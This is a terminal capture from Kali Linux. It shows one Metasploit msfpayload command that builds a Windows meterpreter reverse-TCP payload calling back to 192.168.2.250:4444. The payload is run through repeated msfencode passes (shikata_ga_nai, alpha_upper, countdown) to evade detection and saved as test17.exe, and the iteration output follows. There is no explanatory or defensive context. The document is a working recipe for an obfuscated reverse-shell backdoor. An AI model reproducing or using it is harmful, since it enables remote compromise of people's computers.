 root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.250 LPOR
T=4444 R | msfencode -e x86/shikata_ga_nai -c 5 -t raw | msfencode -e x86/alpha_
upper -c 2 -t raw |msfencode -e x86/shikata_ga_nai -c 5 -t raw | msfencode -e x8
6/countdown -c 5 -t exe -o /root/Desktop/test17.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 425 (iteration=5)
[*] x86/alpha_upper succeeded with size 918 (iteration=1)
[*] x86/alpha_upper succeeded with size 1905 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 1934 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 1963 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 1992 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 2021 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 2050 (iteration=5)
[*] x86/countdown succeeded with size 2068 (iteration=1)
[*] x86/countdown succeeded with size 2086 (iteration=2)
[*] x86/countdown succeeded with size 2104 (iteration=3)
[*] x86/countdown succeeded with size 2122 (iteration=4)
[*] x86/countdown succeeded with size 2140 (iteration=5)